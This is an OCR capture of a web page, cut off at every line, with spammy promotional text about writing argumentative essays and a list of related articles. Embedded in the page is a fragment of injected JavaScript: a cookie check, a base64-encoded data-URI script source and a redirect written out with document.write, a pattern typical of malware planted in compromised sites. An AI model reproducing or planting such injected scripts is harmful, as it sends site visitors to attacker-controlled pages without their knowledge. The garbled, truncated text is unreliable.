
Authoring good essays is among the most challengi
essays can make an attempt to determine an abstrac
Argumentative essay is among the so many styles 
can stand.
An educational essay in line with debate will requir
unique for your needs, but to your own target aud
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Mystery of Argumentative Essay abou
Argumentative Essay about Social Media Addictio
(далее…)